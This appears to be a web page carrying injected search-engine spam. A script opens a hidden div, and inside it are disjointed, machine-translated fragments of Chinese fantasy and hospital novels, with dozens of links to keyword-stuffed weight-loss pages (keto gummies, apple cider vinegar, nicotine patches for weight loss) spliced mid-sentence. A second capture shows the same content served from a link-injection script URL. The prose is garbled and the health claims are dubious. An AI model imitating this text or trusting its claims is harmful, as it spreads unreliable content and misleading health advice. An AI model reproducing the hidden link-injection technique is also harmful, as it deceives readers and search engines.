<p>It s just that <a href="https://skin-line.nl/VRjpoGjmO/fuel-your-transformation-mastering-keto-with-nn4-gummies--a-revolutionary-approach/">Fuel Your Transformation: Mastering Keto with Gummies – A Revolutionary Approach</a> I don t know <a href="https://skin-line.nl/gBJ/keto-gummies-the-for-ffhw75vjq-of-you-acv-slender-and-a-unlock-power/">Unlock the Power of Keto and ACV Gummies for a Slender You!</a> if it s because of Jinghe Jianzun s advanced cultivation base, Jinghe Jianzun didn t die directly, but was in a <a href="https://skin-line.nl/JlYixSLvd/rebalance-of-and-chia-r04sr28-water-seed-body-natural-salt-the-power-your/">Rebalance Your Body: The Natural Power of Salt and Chia Seed Water</a> semi crazy state like now.What s <a href="https://skin-line.nl/hDPN/your-unlock-potential-in-effective-supplements-v6flor1-exploring--weight-loss/">Unlock Your Potential: Exploring Effective Weight Loss Supplements in 2024</a> going on Ye Shenglan asked puzzled.Meng Jingzhe didn t know how to explain it for a while, even though he got the heart of the Holy Land, he still didn t know much about this place, and there were still many things that he needed to explore carefully.</p>
<p>The masked man said If there is no such spider Poison mark, when I was in Fenglin City, it was not so easy for me to find her.God Gu is born Grandma Tiangu took the initiative to speak, But he didn t go north to attack Dafeng, but went south.</p>
<p>To Xu Qi an.Call.The cyclone engulfed him and dragged him towards the center of the black hole, and streams of life essence swarmed towards the black hole.Please arrest the soul of the upper body, and the ability of that soul in life has all become the ability of the man in the mask.</p>
<p>I don t know how long after this, Meng Jingzhe vaguely had an idea, but he didn t dare to try it directly, but made a test product with other materials.Here s a name calling to complain about the eagle, 30,000 words are updated a day, what the hell is this a human thing Personal friendship is good, but I still want to kill him dog head.</p>
<p>Even if the Liu family is still unwilling, they can only be forced to hand over five family children under the general trend of many years.He has handsome features, clear brows, and vicissitudes accumulated over time in his eyes, and his face is neither happy nor sad.</p>
<p>His soul seemed to know the direction, and it drifted into the distance until it landed on another child.Therefore, Mahayana Buddhists <a href="https://skin-line.nl/WnAVohiAq/for-winter-hbb-keto-holiday-gummies-essential-ygvc7a-a-celebration--healthier/">7 Essential HBB Keto Gummies for a Healthier Winter Holiday Celebration</a> are unavoidably anxious.</p>
<p>Seeing Xu Qi an nodded, Yang Gong, Sun Xuanji and others <a href="https://skin-line.nl/LqmSGbdDzI/for-loss-routines-powerful-and-weight--energy-yoga-jte575p-boost/">5 Powerful Yoga Routines for Weight Loss and Energy Boost</a> were slightly moved.Mosang Longtu called his son loudly.The sound was rolling, like thunder.</p>
<p>The Twelve Shura Formation is a formation created by the Protoss to defend against foreign enemies.It seems that the two are not engaged in a life and death struggle, but a friendly exchange.</p>
<p>They gather together regardless of their species, forming a mighty army of walking corpses.But when I looked up, the full moon was shining brightly, and the night sky was like washing, and it was clear that there was not even a single rain cloud.</p>
<p>Chu Caiwei raised her hand and said, Senior Brother Sun hasn t come yet, so he went underground to check on Senior Brother Yang s situation.Meng Jingzhe paused, now she didn t even have the option to look back and find another way.</p>
<p>Master of the past, this is absolutely impossible.The shrine is so strong that even if you use the twelve Asura formations, you may not be able to break through it.If the characteristic of the sky filled sword lights before was speed, then this time, their characteristic is strength.</p>
<p>There are only two <a href="https://skin-line.nl/cBFmGyuPAd/you-your-metabolism-healthier-cider-a--for-unlock-recipes--apple-vinegar-31v-in/">Unlock Your Metabolism: 5 Apple Cider Vinegar Recipes for a Healthier You in 2025</a> possibilities for Gu God s move First, there is luck that can be plundered overseas.He only needed one step to get his former body.The moment he was about to succeed, Meng Jingzhe suddenly opened his eyes.</p>
<p>No.I can t.When the matter came to an end, Ah Jing began to waver again.The Confucian sage sealed all the super products, died of his death, and fought for me for 1,200 years.</p>
<p>Sorry, I m used to it, I couldn t hold back for a while.Ghost hitting the wall Ye Shenglan looked serious at this moment.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 13947
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Okay, you have to do one thing now. After the film is shot and edited, we just give the tape to the woman.That s nonsense. Who dares to say that a stroke can be cured by three pills Zhang Dewen s face became even <a href="https://skin-line.nl/nIvI/unlock-sustainable-weight-loss-the-uy3gvv-activ-boost-keto-plus-acv-gummies-advantage/">Unlock Sustainable Weight Loss: The Activ Boost Keto Plus ACV Gummies Advantage</a> more gloomy, Stroke is inherently difficult to treat.</p>
<p>It was really My ribs are broken, oops Get up slowly, hold on with your hands, and go outside the guardrail.Another thing was that there were no days. Be careful to catch a cold again.</p>
<p>Li Qin s big eyes blinked twice more, Okay, I still don t understand what you said, but are you sure you can cure Director Jia As a <a href="https://skin-line.nl/sWIy/a-loss-xy37oudw-fuel-uk-your-the-smoothie-journey-weight-adventure-green-across/">Fuel Your Weight Loss Journey: A Green Smoothie Adventure Across the UK</a> friend, you don t believe me Li Qin rolled his eyes and said, I m asking you on behalf of my sister in law.It s been a long time since I ve done a ward round with everyone.</p>
<p>With Captain Tao, <a href="https://skin-line.nl/cSH/loss-combine-to-cider-vinegar-powerful-ingredients-unlock--your-with-potential-weight-apple-n8b/">Unlock Your Weight Loss Potential: 6 Powerful Ingredients to Combine with Apple Cider Vinegar</a> the boss, speaking out, the excited team members finally suppressed their restless emotions, and one by one they said goodbye to the confused Captain Zhang and turned around to leave.And if our hospital wants to develop, it not <a href="https://skin-line.nl/aWA/acv-keto-plus-the-weight-revolution-your-4g4nnr2q-potential-gummies-loss-unlock/">Unlock Your Weight Loss Potential: The Keto Plus ACV Gummies Revolution</a> only lacks results, but also lacks high level doctors.</p>
<p>If <a href="https://skin-line.nl/gPIeo/g9rykzg64-acv-buzz-keto-effortless-unlock-weight-around-speedy-loss-the-gummies-exploring/">Unlock Effortless Weight Loss: Exploring the Buzz Around Speedy Keto ACV Gummies</a> there is no danger, I will ask you to go in and help me control him.But Du Heng was standing opposite him. The slight shaking of his trouser legs and the clasped palms showed that Lu Zhongjiang was trying his best to maintain his last dignity.</p>
<p>Who is the target of their public education services Is it the lower class of the entire society The people are the children of families who have not had enough to eat.haven t you looked at other hospitals I went to the Men s Hospital in Chengguan and looked at it.</p>
<p>Programs cannot be messed up. The procedures regarding Wu Shengnan s progress were not messed <a href="https://skin-line.nl/GkZIHwCTkR/taking-by-vinegar-metabolism-unlock-why-weight-the-world-gummies-are-1zx-loss-apple-your-cider-storm/">Unlock Your Metabolism: Why Apple Cider Vinegar Gummies Are Taking the Weight Loss World by Storm</a> up, but <a href="https://skin-line.nl/zQMiwIDY/your-support-acv-loss-can-keto-gummies-heat-how-beat-the-summer-journey-7zvo-purefit-weight/">Beat the Summer Heat: How PureFit Keto ACV Gummies Can Support Your Weight Loss Journey</a> the procedures on Du Heng s side were messed up.This guy is nothing but a disgrace. Perhaps the malice in Du Heng s eyes was too strong.</p>
<p>And because Du Heng s development was too fast, she understood that there was no benefit at all in confrontation, but cooperation can get the greatest benefits, so she immediately changed her direction.This is something worthy of pride and <a href="https://skin-line.nl/IhuDKH/manageable-lose-in--weight-angeles-diabetics-free-deliciously-xkgj9ff-to-for-los-recipes/">Deliciously Manageable: 6 Free Recipes for Diabetics to Lose Weight in Los Angeles</a> commemoration, so I have to record it with a camera.</p>
<p>They didn t expect that something that was going to be embarrassing would just happen.Looking at the leaving stretcher truck, everyone started talking, but the cleaning staff in the yard had already begun the final cleaning.</p>
<p>The radius and ulna are all fractured, and.isn t this dislocation too serious Du Heng looked back at Jin Zan, How did you do this Jin Zan leaned back and moved the position in front of the computer.It was really not something ordinary people could do.</p>
<p>It didn t matter whether he spent money or not. The most important thing was to find a good place to have a meal first.Then he led Secretary Huang and the others toward the two of them.</p>
<p>As long as you can take action, it won t be a matter of minutes to kill this little brat.Zheng and said, Since you know me, you must know what my level is.</p>
<p>In his <a href="https://skin-line.nl/FwEa/-storms-6ffv-for-her--transformed-summer-kirsten-ways-body/">7 Ways Kirsten Storms Transformed Her Body for Summer 2025</a> own voice, he couldn t help laughing and scolding, Forget it, you are exhausted, <a href="https://skin-line.nl/dsFXEbNr/apple-festivities-holiday-the-guide-weight-ft916l0j-after-beat-vinegar-cider-your-the-loss-to-bloat--for/">Beat the Holiday Bloat: Your 2025 Guide to Apple Cider Vinegar for Weight Loss After the Festivities</a> you bastard.They didn t leave arm in arm until they were <a href="https://skin-line.nl/XFAj/x1svcgr-weight--for-metabolism-homemade-fast-boost--loss-in-drinks-your/">Boost Your Metabolism: 5 Homemade Drinks for Fast Weight Loss in 2025</a> three or four meters out the door.</p>
<p>This shouldn t be there. Is it necessary Du Heng s tone became cold, I remember it has been a few days since the patient had a complete set of examinations.The most important thing is that this kid actually signed a youth exchange agreement with his superior department, and our hospital is his counterpart exchange unit.</p>
<p>So after hearing Du Heng s question, he <a href="https://skin-line.nl/ilOGG/keto-unlock-xj27fu6-weight-the-revolution-potential-fast-results-your-loss-gummies-discover/">Unlock Your Weight Loss Potential: Discover the Fast Results Keto Gummies Revolution</a> looked at Du Heng suspiciously, <a href="https://skin-line.nl/reHfipC/loss-for-a--rapid-healthy-hyme8wn-smoothies-green-transformation-your-supercharge-weight-amp/">Supercharge Your Weight Loss: 5 Green Smoothies for a Rapid &amp; Healthy Transformation</a> Is my dietary structure and nutritional balance unreasonable Du Heng did not return to the man s question, but asked instead, Traditional Chinese medicine is very particular about taboos in treating diseases.Damn, three thousand, <a href="https://skin-line.nl/hqMihNONjF/blending-shakes-way-to-to-recipes-wellness--proven-for-your--weight-healthy-0kfrcwnw7-lose-clinically/">5 Clinically Proven Healthy Shakes to Lose Weight Recipes for 2025 Blending Your Way to Wellness</a> this person s heart is really dark.</p>
<p>The students who write about the master of traditional Chinese medicine are really shameless.After reading the case, Du Heng quietly closed the case, turned and walked out of the office.</p>
<p>Wu Shengnan said in confusion, Brothers are still settling accounts.One was gentle, not noisy, and she was like a big sister when we got along.</p>
<p>A scarred uterus cannot be delivered naturally, and in this patient s case, not only is it impossible to deliver naturally, but it is also very likely to cause uterine rupture.Although it cures the disease, it also makes your entire reproductive system very fragile and very susceptible to harm.</p>
<p>Du Heng nodded and turned around. Then he took his notebook over.At that time, do you think the teacher Would you blame a student who saved his face The junior student looked at Guan Bo seriously, Brother Guan, your knowledge, resume, and background are not inferior to that of Du Heng, why <a href="https://skin-line.nl/fAwkPCAqs/amp-success-shock-a-or-value-costs-gummies-sweet-deep-dive-ia7e0ax-sugar-into-keto/">Sweet Success or Sugar Shock? A Deep Dive into Keto Gummies Costs &amp; Value</a> should <a href="https://skin-line.nl/HzyX/s-jv8zf-to-lose-waistline-best-to-way-leaner-a-secrets-belly-fat/">2025s Best Way to Lose Belly Fat Secrets to a Leaner Waistline</a> he step on you Up And now is the best opportunity.</p>
<p>Just when he was about to start the car and leave, the secretary appeared, Dean, are you leaving I have something to do with you.</p>
<p>Less than a minute after they were separated, his nephew collapsed and became incontinent.This anger didn t give him time to react at all. After a circle of anger, he immediately became angry again.</p>
<p>The trees are tall and majestic. The crown of the tree <a href="https://skin-line.nl/XFLLYzN/loss--lgniwb5-from-kelly-clarksons-in-lessons--weight-key-journey/">5 Key Lessons from Kelly Clarkson's Weight Loss Journey in 2025</a> above the head is like a big open umbrella, <a href="https://skin-line.nl/Guip/to-apple-cider-natural-baking-and-use--vinegar-soda-13o-smart-ways-weight-for-loss/">7 Smart Ways to Use Baking Soda and Apple Cider Vinegar for Natural Weight Loss</a> <a href="https://skin-line.nl/VqQEBC/the-weight-science-loss-green-qe1y84d1-benefits-tea--behind-unlock-metabolism-for-your/">Unlock Your Metabolism: The Science Behind 7 Green Tea Benefits for Weight Loss</a> and the branches of several big <a href="https://skin-line.nl/BHmJLMzItL/cider-to-mixtures-shed-powerful-pounds-vinegar--apple-3qwbq3-fast/">5 Powerful Apple Cider Vinegar Mixtures to Shed Pounds Fast</a> trees are intertwined.If Du Heng hadn t had good hearing, he might not have been able to hear it.</p>
<p>Disgusting A woman who can disgust people with just one mouth, even Du Heng, who is the city s maternal and child dean, is used to it.He just asked curiously, They signed it so fast Li Jianwei said angrily, Can you please hurry up It has been inked for about ten days.</p>
<p>By the way, my brother and my sister in law are going too.Du Heng took a deep breath In one breath, he was going to talk to these people about his grievances with the city s Traditional Chinese Medicine Hospital today.</p>
<p>I know it s fake, but it makes people get involved.They are all high, and all the waist roads that used to be found are gone.</p>
<p>Why do you have to have such a meaningless quarrel with him, and the point of the quarrel has not been reached.Ah. He was just <a href="https://skin-line.nl/lNaGT/a-diet-for-summer--cider-simple-vinegar-recipes-9a11qia-apple/">5 Simple Apple Cider Vinegar Recipes for a Summer Diet</a> about to click on the <a href="https://skin-line.nl/snUceWJrsH/calorie-in-your-transformation-a-a0s3id60--meal-fueling-plan-deficit-build-steps/">Fueling Your Transformation: Build a Calorie Deficit Meal Plan in 3 Steps</a> remote conversation function of the <a href="https://skin-line.nl/AJy/unlock-your-best-self-discover-the-science-behind-german-gold-weight-loss-gummies-3fsm3eubs/">Unlock Your Best Self: Discover the Science Behind German Gold Weight Loss Gummies</a> camera, but he could see clearly who the person was, which made <a href="https://skin-line.nl/Ags/unlock-your-potential-how-simply-health-acvketo-gummies-can-transform-your-wellbeing-qwqa484z/">Unlock Your Potential: How Simply Health ACVKeto Gummies Can Transform Your Wellbeing</a> him hesitate.</p>
<p>We are Chinese medicine doctors. We haven t learned the basics of Chinese medicine and diagnosis, but we still have to study biology and anatomy.Director Yan, who had been paying attention to the patient s reaction, also noticed something was wrong, Doctor Du.</p>
<p>Du Jun s wife is too fat. She weighs 200 <a href="https://skin-line.nl/tBpevtNL/cider-baking-vinegar-of-for-apple-unlock-unexpected-soda-fat-power-metabolism-loss-the-23sokv-amp-your/">Unlock Your Metabolism: The Unexpected Power of Apple Cider Vinegar &amp; Baking Soda for Fat Loss</a> kilograms and is more than 1.He couldn t help but sat down on the ground, and hurriedly backed away.</p>
<p>At that time, Wu Buwei looks at the place where he finally escaped, and in such a way I don t know if I will have a cerebral hemorrhage on the spot if I return to the form.This kind of therapy can be called pretentious therapy.</p>
<p>First, her income is not low, and she is unlikely to do such things that will destroy her future.Seeing that it <a href="https://skin-line.nl/fFa/decoding-the-buzz-a-deep-dive-into-the-shark-tank-keto-gummies-vgwbv1vd-episode-on-youtube/">Decoding the Buzz: A Deep Dive into the Shark Tank Keto Gummies Episode on YouTube</a> was already getting late, Du Heng wondered if he could pick Wu Shengnan up from get off work today, because this woman had already eaten dinner together two days ago.</p>
<p>The wild strawberries and plums in the mountains are ready.After a slight pause, he said, I just got a little emotional and said too much.</p>
<p>Joking aside, Du Heng explained the purpose of his visit today and told what Dong Yuezhang had told him.But arrogance was not his character, so he <a href="https://skin-line.nl/jNEHTndX/for-shedding-weight-winter-spring-this--wu239-supplements-belly-fat-evidencebased-loss/">Shedding Winter Weight: 7 Evidence-Based Supplements for Belly Fat Loss This Spring</a> quickly said modestly, Mr.</p>
<p>Disturbing the sight of the case and leaking the progress of the case, these people are undoubtedly the first.What happened later had nothing to do with them, so it didn t matter whether they fought or not.</p>
<p>What is this symptom He looked around again and continued without waiting for everyone to say, If you read the medical books carefully, you will find that this is Beng s disease.And it was precisely for this task that the original director of pediatrics was sent to the Provincial Department of Maternity and Child Care to study, while Deputy Director Lu, one of his own, was left to become the director of the pediatric ward.</p>
<p>In fact, the diagnosis of tumors cannot be diagnosed by pulse diagnosis alone.When he ran out of long haired needles, he used short <a href="https://skin-line.nl/PgpqlOG/new-doctorrecommended-before-weight-for-fast-eve-loss-tactics-r6vslm5-years-/">12 Doctor-Recommended Tactics for Fast Weight Loss Before New Year's Eve</a> haired needles.</p>
<p>They almost couldn t get out. Du Ping stretched his waist slowly, then stood up, No more, let s go to Lihai to buy sheep now, we don <a href="https://skin-line.nl/fBYUWJlNcW/loss-weight-best-u18y--for-probiotics/">16 Best Probiotics for Weight Loss</a> t know what will happen tomorrow.The girl who spoke was very excited. She took Du Xueting s hand and said, Ting Ting, you see these classmates have such a high opinion of my brother in <a href="https://skin-line.nl/FDhIIAe/apple-power-harnessing-cider-of-loss-juice-metabolism-for-amp-weight-o4agu-lemon-the-unlock-vinegar-your/">Unlock Your Metabolism: Harnessing the Power of Lemon Juice &amp; Apple Cider Vinegar for Weight Loss</a> law.</p>
<p>After getting the information, Guan Bo listened to Tang Yinglong s words.Du Heng was helpless and could only follow his elder brother s wishes.</p>
<p>If you want to feel completely comfortable, you have to wait and work hard.Carry it out and send it to the hospital. Gas poisoning.</p>
<p>How about you go back Bedroom, take a short rest and recover a little before I do the check up Huh I haven t felt anything yet, but now that you say it, I feel like I have no strength all over my body, and my stomach is too weak.</p>
<p>His face turned pale, and he left the damaged white silk and quickly retreated into the depths of the cave.Although the magnitude is very small, it <a href="https://skin-line.nl/lGTIs/weight--loss-cider-vinegar-trend-weight-for-loss-apple-2fu2/">2025 Weight Loss Trend: Apple Cider Vinegar for Weight Loss?</a> is indeed true.</p>
<p>Before he could react, the primordial spirit was dragged into the body by the chains of laws, and the chains of Taoism and laws were heavily wrapped.This time, Xu Yang was shocked when <a href="https://skin-line.nl/iOHb/help-lose-ways-can-weight--surprising-you-q2cz-patches-nicotine/">5 Surprising Ways Nicotine Patches Can Help You Lose Weight</a> he witnessed the ancestor of Gaifeng transform into a god.</p>
<p>Xu Yang used his spiritual sense to slowly wear it away, and it took a full three days to get rid of the sense of martial arts.There were no wild beasts here.Luo Hu took out the void map and activated it.</p>
<p>Be tough.Although this finger is huge, its surface is fine and fine, and the skin lines are clearly visible as if it were real, but Xu Yang knows that this is just a kind of supernatural power.Ancestor Agate swept away his consciousness, his body was shocked, and then he put away the light with a happy face.</p>
<p>Xuanjizi raised his hand and coughed <a href="https://skin-line.nl/knGdqEzhQO/deep-fast-a-unlock-dive-pro-loss-qv693p-keto-acv-weight-into-your-potential-gummies/">Unlock Your Weight Loss Potential: A Deep Dive into Pro Fast Keto ACV Gummies</a> after thinking about it I don t know what to call this fellow daoist Now that the decisive battle is imminent, we should unite as one, and we must not break out internal strife.The power of the sun umbrella is comparable to that of the Tongtian Lingbao, and it has both offensive and defensive capabilities.</p>
<p>Xu Yang was <a href="https://skin-line.nl/FIKqhk/weight-loss-for-successful-macrobased-meal-ideas-in-summer-months-the--n5rih/">10 Macrobased Meal Ideas for Successful Weight Loss in the Summer Months</a> overjoyed when he saw this, and quickly took the Ningying Pill to <a href="https://skin-line.nl/AjgU/lowcalorie-loss-efficaciously--ye65yo-weight-for-recipes/">4 Low-Calorie Recipes for Weight Loss Efficaciously</a> continue to strengthen the Nascent Soul s body.It is said that the six path wheel is the most precious treasure in the ghost world.</p>
<p>Seeing Xu Yang s expression, he smiled wryly and said, Qianzhou is indeed blessed with a much better cultivation environment than <a href="https://skin-line.nl/TohDJ/fueling-your-0qddnm-body-exploring-the-benefits-of-keto-gummies/">Fueling Your Body: Exploring the Benefits of Keto Gummies</a> Yongzhou, but my way of robbing the devil is not bad.With a flick of his robe sleeves, hundreds of figures appeared out of thin air.</p>
<p>Booming, Yan Sen collided with a mountain, fell to the ground after being seriously injured, Xu Yang raised his hand and grabbed it, a large net of laws appeared in <a href="https://skin-line.nl/cGI/unlock-sustainable-weight-loss-the-49d-power-of-gummy-keto-supplements/">Unlock Sustainable Weight Loss: The Power of Gummy Keto Supplements</a> the air, Yan Sen was restrained without any resistance, and <a href="https://skin-line.nl/Ixr/weight-and-truths-butrin-myths--g09tw--with-about-loss/">5 Truths and 5 Myths about Weight Loss with Butrin</a> then a big hole was opened in the ground, the laws The big net wrapped Yan Sen and rushed into the blood sea space.</p>
<p>Why don t you go to Xu s portable cave and rest Lei Yan and his <a href="https://skin-line.nl/encG/holiday-winter-trusted-and-easy-weight-recipes-lose--to-healthy-edition-f1hpq/">10 Trusted and Easy Healthy Recipes to Lose Weight Winter Holiday Edition</a> wife were shocked when they heard the words.Sensing the rapid recovery of the power in his body, Xu Yang gradually entered the state of forgetting both things and himself.</p>
<p>Xu Yang stood in the air and looked down at it.The monster stood up, glanced around with its ferocious head, and then re locked on Xu Yang.He was <a href="https://skin-line.nl/nwmgFuH/on-vk5y--faces-daily-struggles-her-loss-path-chrissy-weight-metz/">5 Daily Struggles Chrissy Metz Faces on Her Weight Loss Path</a> resting on the bed.What is surprising is that Xu Yang also sensed a faint monster in the mansion, and this monster is somewhat familiar.</p>
<p>Xu Yang sensed the restlessness of the small world through Yuanshen Xu Yang, obviously very eager to get Huangquans true water.The silver stars shone brightly and gradually turned into extreme cold and froze to death, while Mengyao s Nascent Soul Quietly suspended among the <a href="https://skin-line.nl/HOJzPmGu/gummies-unlock-6ho-speedy-your-keto-revolution-bodys-the-fatburning-acv-potential-amp/">Unlock Your Body’s Fat-Burning Potential: The Speedy Keto &amp; ACV Gummies Revolution</a> stars, motionless.</p>
<p>The witch power in his body suddenly became active, and the magic power also fluctuated slightly.Immediately, Luo Hu took the opportunity to counterattack and swung the God devouring Spear in his palm to stab out at a high speed.</p>
<p>Instead of wandering around, he went directly to Huang Di and asked him about the seal.Even <a href="https://skin-line.nl/myIb/cider-loss-weight-for-in-apple--rp4--pills-vinegar-best/">5 Best Apple Cider Vinegar Pills for Weight Loss in 2025</a> if his cultivation base is exhausted, he is not afraid of others taking advantage of it.</p>
<p>The strongest are <a href="https://skin-line.nl/SOzlHjzDeF/your-transformations-how-best-gummies-self-amp-real-they-keto-acv-29f2co-unleash-work/">Unleash Your Best Self: Real ACV Keto Gummies Transformations &amp; How They Work</a> the law of reincarnation, the law of extreme yin and the law of asura.Wu Feiyang successfully crossed the catastrophe, and the sect added another Yuanying ancestor, which made up for the loss of high level combat power, and boosted the spirits of many disciples, and the new disciples were <a href="https://skin-line.nl/bIFyXnARG/in-55hfx-f-toronto-keto-approach-decoding-drummonds-ree-journey-fitness-your-fueling/">Fueling Your Fitness Journey: Decoding Ree Drummond’s F1 Keto Approach in Toronto</a> even more energetic.</p>
<p>Xu Yang quickly understood the situation of this law.He raised his head to the sky and let out a scream, his wings fluttered and fell to the ground.</p>
<p>The appearance of the soul of a true immortal shocked her greatly.The magic formation of Silongzhen, the ancient mirage Yuanjun battles the setting sun, the ancient mirage Yuanjun s spiritual consciousness scans around, looking for the nodes of the Silongzhen magic formation, walking forward with strange steps under his feet, the three of Xu Yang dare not be careless, step by step Follow the movements of Gu Yan Yuanjun, and after walking like this for a while, everyone came to the outer secret room.</p>
<p>The strange thing is that the ghosts and beasts in this world have extremely low spiritual intelligence.Once achieved, the power is incomparably magnificent, and it is enough to challenge a real person in the middle stage of transforming a god.</p>
<p>Puppet stand in, this time it s really over.That being the case, he also paid a big price, half of his <a href="https://skin-line.nl/awAINmFd/the-of-and-loss-weight-and-about-s-facts-cider-unveiling-vinegar-mysteries-fascinating-apple--fiction-ygmoka3r/">Unveiling the Mysteries of 2025s: 5 Fascinating Facts and Fiction about Apple Cider Vinegar and Weight Loss</a> lifespan was <a href="https://skin-line.nl/KCd/unlock-loss-weight-gummies-potential-a-destiny-dive-and-your-into-deep-keto-y6ha0/">Unlock Your Potential: A Deep Dive into Destiny Keto Gummies and Weight Loss</a> consumed in an instant, even if he was a cultivator of transforming spirits, he still couldn t bear such a huge price.The demon girl on the bed was the spider demon girl Xu Yang had seen before.</p>
<p>Xu Yang nodded and quickly flew forward, and the phantom and demon followed behind.The two ghost baby monks hurriedly turned and retreated in horror, and at the same time they played magic spells in their hands, detonating the surrounding large formations to resist the pursuit.</p>
<p>As he spoke, he opened his mouth and spat out, and the pure Yang fire swept out, the ghost fire, and the ghost blade were quickly burned, and then wrapped around Shang Yang and refined it with all his strength.Although it is very weak, it can t be hidden from <a href="https://skin-line.nl/aXExSheiFE/melt--recipes-summer-before-arrives--that-fat-c3k4o3-viral-acv/">3 Viral ACV Recipes That Melt Fat Before Summer 2025 Arrives</a> me.</p>
<p>The White Tiger Patriarch didn t have it at all.Unleash the power of this treasure.</p>
<p>He did not expect it.On the other side , Xu Qian s plump muscles shrank, and his heart finally couldn t support it and exploded into a blood mist in the violently heaving chest cavity.Jinghe Jianzun <a href="https://skin-line.nl/BaWtBaNy/the--blueprint-uncovering-goodman-of-weight-sq5ndqa-transformation-secrets-decoding-the-loss-his/">Decoding the Goodman Blueprint: Uncovering the Secrets of His 2025 Weight Loss Transformation</a> nodded, and said again You have already grown up, and I have nothing to tell you.</p>
<p>Everyone was stunned for a moment, and then they were overjoyed that suddenly looking back, the man was in a dimly lit place.What are you waiting for The supervisor bewitched, If you don t <a href="https://skin-line.nl/gBKbnwdeaE/loss-strategies-gp6a-for--best-weight-unlock-body-your-cuttingedge/">Unlock Your Best Body: Cutting-Edge Weight Loss Strategies for 2025</a> devour the Gu God now, when will you wait Your <a href="https://skin-line.nl/oZEmJNW/l156w-across-keto-acv-a-comprehensive-america-guide-gummies-to-and-understanding-effects-their-side/">A Comprehensive Guide to Understanding ACV Keto Gummies and Their Side Effects Across America</a> spiritual accumulation is damaged, even if you are still in the super class, but you can defeat the Wu God who condenses luck and Buddha By swallowing <a href="https://skin-line.nl/Ags/unlock-your-potential-how-simply-health-acvketo-gummies-can-transform-your-wellbeing-qwqa484z/">Unlock Your Potential: How Simply Health ACVKeto Gummies Can Transform Your Wellbeing</a> his spirit, you will reach the strongest peak in your life, and compete with the Buddha witch god in the final battle.</p>
<p>The gigantic horn that was tens of feet long and comparable to a city gate slammed down heavily, and the seven Gu powers sealed in <a href="https://skin-line.nl/GeNgq/your--g5qfr2-unlock-deliver-gummies-that-keto-results-loss-potential-weight/">Unlock Your Weight Loss Potential: 5 Keto Gummies That Deliver Results</a> the long horn slowly disintegrated.The woman said.The man s face darkened instantly, and he said Sacrificing the magic lamp is a major event in the valley, and it is an honor.</p>
<p>You.do you remember Second Master Meng Meng Jingzhe <a href="https://skin-line.nl/ofOkJgHSyl/loss-5i2-for--oatmeal-weight--pounds-recipes-drop-healthy/">7 Healthy Oatmeal Recipes for Weight Loss (Drop 2025 Pounds)</a> asked.Meng Jingzhe continued <a href="https://skin-line.nl/DByfGDfDp/keto-authoritative-the--strategies-ree-ui8x-toronto-canada-of-unleash-drummond-in-potential-full-to-f/">7 Authoritative Strategies to Unleash the Full Potential of Ree Drummond F1 Keto in Toronto, Canada</a> to talk about the differences like this <a href="https://skin-line.nl/wAUCGIr/unlock-your-leanest-vu8hn-self-the-rise-of-belly-blast-keto-gummies--a-deep-dive/">Unlock Your Leanest Self: The Rise of Belly Blast Keto Gummies – A Deep Dive</a> Come out in several places.</p>
<p>A pair of familiar boots appeared in his eyes.The young man went back and forth, raised his hand and made a move towards the ground, and then the sword fell into his hand.Save your time and <a href="https://skin-line.nl/BBqnEpb/the-unlock-pills-potential-apple-qb7306s3-surprising-of-benefits-cider-bodys-your-vinegar/">Unlock Your Body’s Potential: The Surprising Benefits of Apple Cider Vinegar Pills</a> <a href="https://skin-line.nl/xfAJT/fit-gummies-extreme-lose--with-s-pounds-bo8j8kb1-breakthrough-acv-keto/">2025s Breakthrough: Lose 20 Pounds with Extreme Fit Keto ACV Gummies</a> practice, and you don t need to work so hard at <a href="https://skin-line.nl/HzNIuRD/keto-gummies-can-apple-ge0zzk-cider-vinegar-really-boost-your-fatburning-efforts/">Keto Gummies: Can Apple Cider Vinegar Really Boost Your Fat-Burning Efforts?</a> night.</p>
<p>Some students who had been aggrieved for a long time even provocatively said loudly Pei Man Xilou, you said that you are self taught.The Ligu tribe cheered.But it s useless, Gu God is about to crawl out of the abyss.</p>
<p>It s okay.Meng Jing Zhe glanced at her again.With just one glance, he raised his eyebrows slightly.As soon as Meng Jingzhe arrived, he saw a monster in the early stage of transformation, playing with another monster in the late stage of Nascent Soul unilaterally.</p>
<p>After returning to the Xu Mansion, seeing that Lin an was overworked and fell asleep, he didn t disturb <a href="https://skin-line.nl/sByD/c6qjc0-comprehensive-pure-and-buzz-effects-decoding-look-a-slim-their-potential-at-acv-the-side-keto-gummies/">Decoding the Buzz: A Comprehensive Look at Pure Slim Keto ACV Gummies and Their Potential Side Effects</a> her, and sat at the desk, thinking about what to do in the past three months.One hundred and eight copper plates formed a huge eight trigrams covering a wide range.</p>
<p>I will remember it in my heart.I will definitely practice diligently in the future and dare not slack off in the slightest.Then contact the surrounding situation, the fool also understands what happened.</p>
<p>He has handsome features, a tall and well proportioned figure, and holds a long knife with a narrow mouth.Axi s pressure was fully suppressed, and the two of them <a href="https://skin-line.nl/rkG/ultraquick-science-discover-gummies-97nlf-the-your-self-behind-acv-unlock-slimmest-keto/">Unlock Your Slimmest Self: Discover the Science Behind Ultraquick Keto ACV Gummies</a> dared not speak any more.</p>
<p>It s just that <a href="https://skin-line.nl/VRjpoGjmO/fuel-your-transformation-mastering-keto-with-nn4-gummies--a-revolutionary-approach/">Fuel Your Transformation: Mastering Keto with Gummies – A Revolutionary Approach</a> I don t know <a href="https://skin-line.nl/gBJ/keto-gummies-the-for-ffhw75vjq-of-you-acv-slender-and-a-unlock-power/">Unlock the Power of Keto and ACV Gummies for a Slender You!</a> if it s because of Jinghe Jianzun s advanced cultivation base, Jinghe Jianzun didn t die directly, but was in a <a href="https://skin-line.nl/JlYixSLvd/rebalance-of-and-chia-r04sr28-water-seed-body-natural-salt-the-power-your/">Rebalance Your Body: The Natural Power of Salt and Chia Seed Water</a> semi crazy state like now.What s <a href="https://skin-line.nl/hDPN/your-unlock-potential-in-effective-supplements-v6flor1-exploring--weight-loss/">Unlock Your Potential: Exploring Effective Weight Loss Supplements in 2024</a> going on Ye Shenglan asked puzzled.Meng Jingzhe didn t know how to explain it for a while, even though he got the heart of the Holy Land, he still didn t know much about this place, and there were still many things that he needed to explore carefully.</p>
